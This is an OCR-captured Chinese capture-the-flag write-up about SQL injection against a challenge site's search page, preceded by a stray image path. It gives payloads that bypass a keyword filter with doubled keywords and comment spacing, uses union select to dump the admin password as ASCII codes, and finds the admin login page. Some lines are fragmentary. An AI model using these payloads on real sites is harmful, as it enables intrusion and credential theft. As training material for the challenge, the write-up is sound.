http://cms.nuptzj.cn/so.php
✓ Enable Post data Enable Referrer
soid=3
http://blog.csdn.net/dcison
测试:
我就只是一个测试咯; echo "Hack by Lc0";
因为单引号被过滤了，我们直接用order by来测试下
http://cms.nuptzj.cn/so.php
✓ Enable Post data Enable Referrer
soid=3/**/oorroorrderder/**/by/**/5
:
发现到5就不行了
所以有4个字段
上union select
因为我们根据一开始的提示已经有了表名 字段名
直接构造
soid=-
5/**/ununionion/**/seleselectct/**/1,group_concat(userpapassss),3,4/**/frfromom/
下usernanameme得username字段内容）
5是自己试出来的，4也行，123都不行
得到102 117 99 107 114 117 110 116 117 admin
明显密码是ASCII，转成字符发现是fuckruntu
然后找后台
在file=about.php可以看到后台loginxlcteam
http://cms.nuptzj.cn/loginxlcteam